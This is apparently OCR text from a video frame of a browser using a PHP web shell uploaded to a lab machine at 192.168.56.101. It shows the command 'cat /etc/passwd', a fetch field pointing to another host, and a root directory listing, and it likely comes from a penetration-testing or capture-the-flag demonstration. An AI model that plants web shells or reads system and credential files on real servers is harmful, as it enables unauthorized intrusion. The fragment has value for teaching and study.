 Mozilla Firefox
192.168.56.101/uploads/w
192.168.56.101/uploads/webshell.php
Fetch: host: 192.168.56.1 port: 80 path:
CWD: /var/www/html/uploads
Cmd: cat /etc
cat /etc/passwd
Execute
ls /
bin
boot
cdrom
dev
etc
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
srv
swapfile
sys
tmp
usr
var